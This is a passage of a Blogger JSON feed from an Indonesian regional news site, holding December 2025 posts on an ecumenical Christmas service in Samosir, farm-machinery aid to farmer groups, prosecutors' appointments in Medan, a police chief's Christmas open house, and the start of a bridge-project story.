News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTGdhulgU027_s5lFr_EXuny17l7ot5OL-A7QssBA6schTl1AcjhT2hgmUIjQLWkb3zfgqAE515lJcAw09IDU7rw67-P2AsyHG1m3B98ailOvEarD6bzPdL7fPri_al16woWlxCVfBSgPsPOFCTsMOErdYUs9fKgc3n329kJyNyCky1m6RnICRDznTD48K\/s72-c\/FB_IMG_1767362837943.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8910054245724940180"},"published":{"$t":"2025-12-30T20:38:00.001+07:00"},"updated":{"$t":"2025-12-30T20:38:07.064+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Natal Oikumene Samosir di Gereja Kecil Sihusapi,Vandiko: Pesan Natal Harus Sampai ke Pelosok"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRsg7IYtZ5lsbDlCcCwzf3umHj-99mKCc8gnYruUFnIGb0MnywUQah00Ycw6kWQTBxh04Z9Tg9qvKLC8Zg9KQVg3jw-j5b9l8Fiw1X0U1lwXbzDk1pveArPjVVZ06S2ax4hNZz8t8zEPfhZw08Xxsfxe5kZkmKQr6JwRZK8T94fqHPdoS6WdNuBISVgSA\/s491\/Screenshot_20251230_203426_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"491\" data-original-width=\"489\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRsg7IYtZ5lsbDlCcCwzf3umHj-99mKCc8gnYruUFnIGb0MnywUQah00Ycw6kWQTBxh04Z9Tg9qvKLC8Zg9KQVg3jw-j5b9l8Fiw1X0U1lwXbzDk1pveArPjVVZ06S2ax4hNZz8t8zEPfhZw08Xxsfxe5kZkmKQr6JwRZK8T94fqHPdoS6WdNuBISVgSA\/s320\/Screenshot_20251230_203426_WhatsApp.jpg\" width=\"319\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ESamosir,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPerayaan Natal Oikoumene Kabupaten Samosir 2025 kali ini agak berbeda dengan tahun tahun sebelumnya.Kali ini dilaksanakan di sebuah gereja daerah terpencil di Gereja Katolik Stasi Santo Markus Sihusapi,Kecamatan Simanindo,Senin (29\/12) yang dihadiri Bupati Samosir Vandiko Gultom dan Wabup Ariston Tua Sidauruk serta pejabat lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMeski berada di daerah terpencil dan berukuran kecil, seluruh rangkaian ibadah berjalan khidmat dengan Tema Natal tahun ini, “Allah Hadir Untuk Menyelamatkan Keluarga”, Sub Tema,\" Newujudkan Samosir Unggul melalui keselamatan dan implementasi iman dalam kehidupan\".\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKhotbah disampaikan RD Octavius Tarigan yang baru pulang dari perjalanan iman ke Yerusalem, mengangkat Matius 1:21–24.Suasana semakin syahdu ketika lagu Malam Kudus terdengar. Bupati Samosir Vandiko T. Gultom dan Wabup Ariston Tua Sidauruk didaulat menyalakan lilin bersama, diikuti ratusan jemaat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETidak hanya ibadah, Pemkab Samosir membawa sentuhan ke Gereja tersebut. Bupati Samosir menyerahkan\u0026nbsp; Bantuan Rp 50 Juta untuk pengembangan\/ pembangunan\u0026nbsp; Gereja Santo Markus.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Bantuan ini untuk pengembangan iman dan pembangunan gereja, sehingga kehadiran pemerintah benar-benar dirasakan masyarakat ” kata Vandiko.\u003C\/p\u003E\u003Cp\u003ESelain itu, diserahkan juga berbagai program beasiswa secara simbolis\u0026nbsp; untuk SD dan SMP yatim piatu, terlantar, SMA Sederajat yatim piatu dan berprestasi ,\u0026nbsp; beasiswa SMP masuk SMA unggulan (SMA N 1 Matauli Pandan, SMA Soposurung, dan SMA Unggul DEL)\u0026nbsp; Perguruan Tinggi Negeri seluruh Indonesia, serta\u0026nbsp; mahasiswa berprestasi kedokteran.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EVandiko mengaku bersyukur dapat merayakan Natal bersama masyarakat di desa terpencil.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Allah hadir menyelamatkan keluarga, bukan hanya secara harfiah. Keluarga besar Kabupaten Samosir pun diselamatkan melalui karya Tuhan,” ujar Vandiko\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPesan Natal harus sampai ke pelosok, pemerintah hadir ditengah masyarakat dan\u0026nbsp; masyarakat dapat merasakan manfaatnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu Wabup Ariston Tua Sidauruk mengajak masyarakat untuk saling memaafkan.\u0026nbsp; Wabup\u0026nbsp; yang baru pertama kali mengikuti Natal Oikoumene mengaku terharu berada ditengah-tengah masyarakat memuji dan memuliakan Tuhan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPelaksanaan Natal Oikoumene ini tidak terlepas dari dukungan gereja melakukan wadah Forum Komunikasi Kerukunan Umat Kristen Katolik (FK3S) yang solid bekerjasma dengan Pemkab. Samosir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua FK3S, Pdt. Tulus Sianturi, menilai program dan perhatian pemerintah Kabupaten Samosir\u0026nbsp; dalam peningkatan iman sangat menyentuh masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Saya yakin kita ada saat ini karena berkat Tuhan. Melalui perayaan Natal ini kita mengharapkan yang terbaik bagi Samosir yang dipimpin bupati dan jajaran.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMelalui perayaan Natal ini, Tulus mengajak seluruh jemaat bergandengan tangan mewujudkan Samosir Unggul.Meski gereja kecil, kami menerima kehangatan cinta kasih. Kami dukung program Pemkab, semoga Samosir semakin diberkati,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara RD Octavius Tarigan mengucapkan terima kasih atas dukungan pemerintah yang telah mendukung\u0026nbsp; perjalanan rohani\u0026nbsp; tokoh agama ke Yerusalem. RD. Octavius mengakui keberangkatannya bersama tokoh agama lainnya benar-benar bermanfaat dalam meningkatkan iman.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8910054245724940180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8910054245724940180"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/natal-oikumene-samosir-di-gereja-kecil.html","title":"Natal Oikumene Samosir di Gereja Kecil Sihusapi,Vandiko: Pesan Natal Harus Sampai ke Pelosok"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRsg7IYtZ5lsbDlCcCwzf3umHj-99mKCc8gnYruUFnIGb0MnywUQah00Ycw6kWQTBxh04Z9Tg9qvKLC8Zg9KQVg3jw-j5b9l8Fiw1X0U1lwXbzDk1pveArPjVVZ06S2ax4hNZz8t8zEPfhZw08Xxsfxe5kZkmKQr6JwRZK8T94fqHPdoS6WdNuBISVgSA\/s72-c\/Screenshot_20251230_203426_WhatsApp.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-4506454207789291207"},"published":{"$t":"2025-12-30T17:03:00.003+07:00"},"updated":{"$t":"2025-12-30T17:03:41.948+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"26 Poktan Kebagian 'Kado Natal' Berupa Alsintan,Vandiko: Manfaatkan Secara Maksimal...."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s493\/Screenshot_20251230_164504_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"475\" data-original-width=\"493\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Screenshot_20251230_164504_WhatsApp.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EBupati Samosir Vandiko T Gultom Bersama Wakil Bupati Ariston Tua Sidauruk Serahkan Bantuan Alsintan Kepada 26 Poktan\u0026nbsp;\u003Cbr \/\u003Edi Halaman Dinas Ketahanan Pangan dan Pertanian,Senin(29\/12).\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESebanyak 26 Poktan terima alat dan mesin pertanian yang bersumber dari APBN, APBD Sumut serta APBD Samosir.Alsintan tersebut diserahkan Bupati Samosir Vandiko T Gultom bersama Wakil Bupati Ariston Tua Sidauruk di Halaman Dinas Ketahanan Pangan dan Pertanian,Senin(29\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAlsintan berupa satu unit combine harvester besar,2\u0026nbsp; unit traktor roda dua rotary, serta empat unit pompa air berukuran 3 inci.Dari APBD Sumut diserahkan 2 unit traktor roda dua, 3 unit cultivator dan 4 unit pompa air ukuran 3 inci. Sementara itu, APBD Samosir mengalokasikan satu unit corn sheller mobile, dua unit cultivator serta 7 unit mesin chopper.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBupati Samosir menegaskan agar seluruh Alsintan yang diterima dimanfaatkan sesuai kebutuhan di lapangan. Ia menyampaikan bahwa pemerintah pusat maupun provinsi turut melakukan pemantauan terhadap penggunaan bantuan yang disalurkan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Bantuan ini harus benar-benar dimanfaatkan optimal, kabupaten\/kota se-Indonesia berebut untuk mendapatkannya. Saya tekankan di sini tolong betul-betul dimanfaatkan, jangan sampai nanti ketika di rumah barangnya dianggurkan. Pemerintah pusat dan provinsi melakukan pemantauan, jadi apabila tidak digunakan sesuai peruntukan, tidak menutup kemungkinan akan kita alihkan kepada kelompok yang lebih membutuhkan,” ujar Vandiko.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa juga mengingatkan bahwa proses pengusulan bantuan tidak dapat dilakukan secara sembarangan dan harus sesuai mekanisme. Menurutnya, kelompok tani yang ingin mengajukan bantuan wajib terdaftar secara resmi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Pengusulan bantuan pusat maupun provinsi hanya bisa dilakukan jika kelompok tani terdaftar resmi. Maka saya mengimbau agar masyarakat memperbarui data, mendaftarkan kelompok, dan berkomunikasi dengan penyuluh di lapangan. Pemerintah daerah siap mendampingi dari awal sampai selesai,” tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPerwakilan penerima, Dedi Harianto Sidauruk dari Kelompok Tani Tunas Muda Desa Cinta Dame, menyampaikan apresiasi atas perhatian pemerintah daerah terhadap kebutuhan petani. Ia berharap bantuan tersebut dapat meningkatkan produktivitas pertanian.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Ini adalah kado Natal, diberikan sesuai waktunya, pas penerimanya, pas manfaatnya, dan sesuai kebutuhan,” kata Dedi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami sudah menanam bibit jagung dan bibit bawang merah. Lima belas hari setelah tanam, daya tumbuh bibit jagung yang kami tanam sangat bagus. Semoga nanti di bulan April dapat panen bersama Pak Bupati,” harap Dedi.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4506454207789291207"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4506454207789291207"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/26-poktan-kebagian-kado-natal-berupa.html","title":"26 Poktan Kebagian 'Kado Natal' Berupa Alsintan,Vandiko: Manfaatkan Secara Maksimal...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Screenshot_20251230_164504_WhatsApp.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-9119491685549575034"},"published":{"$t":"2025-12-30T14:23:00.006+07:00"},"updated":{"$t":"2025-12-30T14:28:20.692+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Kejatisu Lantik Irvan Wibowo Sebagai Asisten Intelijen dan Anthoni Nainggolan Sebagai Kajari Tebingtinggi "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj78rgC_wPnGrv8KqbarsmxgP7Xg23YtSobbVv_qsbviI5adVLLtvOOujWWu44KQ6AQ1KNVJSs5fWPVV3w-A1I2AQ6oQ8zMakZIthN8j2xuo0NgGkZyQpZXbHVR-EbP6ptDJF11WXdt54jDY1HXE_qWpNZgQxVr0FYjEqHqzv0yGuEJRhW78H2N6Qs5WcBX\/s1280\/IMG-20251230-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"855\" data-original-width=\"1280\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj78rgC_wPnGrv8KqbarsmxgP7Xg23YtSobbVv_qsbviI5adVLLtvOOujWWu44KQ6AQ1KNVJSs5fWPVV3w-A1I2AQ6oQ8zMakZIthN8j2xuo0NgGkZyQpZXbHVR-EbP6ptDJF11WXdt54jDY1HXE_qWpNZgQxVr0FYjEqHqzv0yGuEJRhW78H2N6Qs5WcBX\/s320\/IMG-20251230-WA0016.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EKejatisu Dr.Harli Siregar,SH.,M.Hum lantik Asisten Intelijen dan Kajari Tebing Tinggi,Selasab(30\/12)\u0026nbsp; di Aula Cipta Kerta Lantai III Jalan Jenderal Besar AH Nasution Medan\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EKejatisu Dr.Harli Siregar,SH.,M.Hum lantik Asisten Intelijen dan Kajari Tebing Tinggi,Selasab(30\/12)\u0026nbsp; di Aula Cipta Kerta lantai III Jalan Jenderal Besar AH Nasution Medan.Pelantikan dan sertijab tersebut dilakukan berdasarkan surat keputusan (KEP) yang di tandatangani Jaksa Agung R.I Prof Dr.ST.Burhanuddin pada akhir tahun 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAsisten Intelijen Irfan Wibowo,SH.,MH sebelumnya menjabat sebagai Kajari Kota Bandung\u0026nbsp; dilantik sebagai Asisten Intelijen\u0026nbsp; menggantikan Nauli Rahim Siregar,SH.,MH yang di promosikan sebagai Asisten Pidana Khusus Kejati DKI Jakarta sementara itu Kajari Tebing Tinggi dipercayakan kepada Anthoni Nainggolan,SH.,MH menggantikan Satria Abdi,SH.,MH yang di promosikan ke Kejati Bali.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKajati Sumut menyampaikan terimakasih dan apresiasi atas dedikasi kepada pejabat lama dan kepada pejabat baru Kajati menyampaikan selamat menjalankan tugas dan tanggugjawab serta amanah baru.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Saya minta kepada pejabat yang baru dilantik segera menyesuaikan diri dengan lingkungan kerja, pedomani arah kebijakan penegakan hukum modern dan humanis, tetap maksimalkan pencegahan dan pemberantasan tindak pidana korupsi untuk mendukung pemulihan dan penyelamatan keuangan negara demi kemakmuran rakyat,\"tegas Kajati.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDitambahkan Kajati,kepada Asisten intelijen, segera lakukan mapping situasi kondisi, antisipasi Ancaman Gangguan maupun Hambatan guna mendukung penuh kelancaran kinerja satuan dan bidang lain\" pungkasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPada akhirnya, di zaman tekhnologi informasi yang semakin cepat, masyarakat akan melihat secara langsung bagaimana kinerja saudara dan itu menjadi pertaruhan institusi, jaga kepercayaan publik demi kejayaan institusi Kejaksaan R.I. tutup Kajati.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHadir pada pelantikan itu, Wakajatisu Abdullah Noer Denny,SH.,MH, para Asisten, para koordinator, Kabag Tata Usaha, Kajari Medan, Deli serdang, Serdang Bedagai, Belawan, Binjai hingga Kajari Langkat, serta Ketua Ikatan Adhyaksa Dharmakarini (IAD) Ny Tiurmaida Harli siregar dan jajaran pengurus.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Plh Kasi Penkum Indra Hasibuan,SH.,MH menyampaikan kepada awak media, pelantikan dan sertijab di lingkungan Kejaksaan merupakan hal biasa yang menjadi kebutuhan mutlak organisasi, *\"ini merupakan bukti berjalannya roda organisasi\"* ujarnya singkat.Rel\/Rumapea\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/9119491685549575034"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/9119491685549575034"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/kejatisu-lantik-irvan-wibowo-sebagai.html","title":"Kejatisu Lantik Irvan Wibowo Sebagai Asisten Intelijen dan Anthoni Nainggolan Sebagai Kajari Tebingtinggi "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj78rgC_wPnGrv8KqbarsmxgP7Xg23YtSobbVv_qsbviI5adVLLtvOOujWWu44KQ6AQ1KNVJSs5fWPVV3w-A1I2AQ6oQ8zMakZIthN8j2xuo0NgGkZyQpZXbHVR-EbP6ptDJF11WXdt54jDY1HXE_qWpNZgQxVr0FYjEqHqzv0yGuEJRhW78H2N6Qs5WcBX\/s72-c\/IMG-20251230-WA0016.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-1610434630649022911"},"published":{"$t":"2025-12-25T19:25:00.004+07:00"},"updated":{"$t":"2025-12-25T19:25:23.376+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Kapoldasu Gelar Open House Natal 2025,Rico: Memperkuat Nilai Toleransi...."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8OfrVavjQEhG2AEhhL_v87RY0obzH6lev61zPOE5SaUN7kwbtnOPRmqBU8_iVDhrD0rLIHWPH6FzKiB0__DsjcT9-hlYJ3dQob8-3yu2gb-MP4uYuuCUKN3ix-GsGuK4coyayITJ8i4WbQNWSOgw7V0nVpJbNfGM7b1S01LD1PSRI6oAdNXvPWY8NvI4_\/s1600\/IMG-20251225-WA0079.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1064\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8OfrVavjQEhG2AEhhL_v87RY0obzH6lev61zPOE5SaUN7kwbtnOPRmqBU8_iVDhrD0rLIHWPH6FzKiB0__DsjcT9-hlYJ3dQob8-3yu2gb-MP4uYuuCUKN3ix-GsGuK4coyayITJ8i4WbQNWSOgw7V0nVpJbNfGM7b1S01LD1PSRI6oAdNXvPWY8NvI4_\/s320\/IMG-20251225-WA0079.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKapoldasu Irjen Pol Whisnu Hermawan Februanto terima sejumlah pejabat dan masyarakat pada open house Natal di rumah dinas Kapolda Sumut, Kamis (25\/12).Walikota Medan Rico Waas bersama kepala daerah lainnya\u0026nbsp; berbincang akrab dengan Kapolda Sumut Irjen Pol Whisnu Hermawan Februanto.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWalikota Medan juga menyampaikan ucapan Selamat Natal serta harapan agar perayaan Natal membawa kedamaian dan kebersamaan bagi masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKedatangan Rico Waas pada momentum Natal tersebut sekaligus menjadi ajang silaturahmi lintas institusi serta penguatan sinergi antara Pemerintah Kota Medan dan Kepolisian Daerah Sumatera Utara dalam menjaga keamanan dan ketertiban masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERico Waas menilai perayaan Natal sebagai momentum untuk memperkuat nilai toleransi dan kebersamaan dalam kehidupan bermasyarakat yang majemuk.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/1610434630649022911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/1610434630649022911"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/kapoldasu-gelar-open-house-natal.html","title":"Kapoldasu Gelar Open House Natal 2025,Rico: Memperkuat Nilai Toleransi...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8OfrVavjQEhG2AEhhL_v87RY0obzH6lev61zPOE5SaUN7kwbtnOPRmqBU8_iVDhrD0rLIHWPH6FzKiB0__DsjcT9-hlYJ3dQob8-3yu2gb-MP4uYuuCUKN3ix-GsGuK4coyayITJ8i4WbQNWSOgw7V0nVpJbNfGM7b1S01LD1PSRI6oAdNXvPWY8NvI4_\/s72-c\/IMG-20251225-WA0079.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-4723462203815937419"},"published":{"$t":"2025-12-24T14:26:00.009+07:00"},"updated":{"$t":"2025-12-24T14:27:11.750+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Setelah 16 Tahun Dinantikan Masyarakat Bobby,Jembatan Sitapigagan Segera Rampung...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKYJfax_U9oCEHEtlr6hNUGX3BlRatWqB-io_Kne8rNeMoZUoTrK82oAVk4WqGUpXdo2svgHDksZX4VlDIrTg41CtmWkd93f7krHWEkQJK26fKr3MPCC5mHDRz6NAEO-DFGIWP7brM-uHyJcmvKKhyxgnV_zutsoblEASTWXTnxPvlnxLxpES7Wm-n3uqY\/s508\/Screenshot_20251224_142223_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"494\" data-original-width=\"508\" height=\"311\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKYJfax_U9oCEHEtlr6hNUGX3BlRatWqB-io_Kne8rNeMoZUoTrK82oAVk4WqGUpXdo2svgHDksZX4VlDIrTg41CtmWkd93f7krHWEkQJK26fKr3MPCC5mHDRz6NAEO-DFGIWP7brM-uHyJcmvKKhyxgnV_zutsoblEASTWXTnxPvlnxLxpES7Wm-n3uqY\/s320\/Screenshot_20251224_142223_WhatsApp.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Bupati Samosir Vandiko Gultom Tinjau Pembangunan Jalan dan Jembatan\u0026nbsp;Sitapigagan\u003Cbr \/\u003Edi Bonandolok,Selasa( 23\/12\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003Cp\u003EPenantian 16 tahun masyarakat Desa Bonandolok dan Desa Hasinggaan 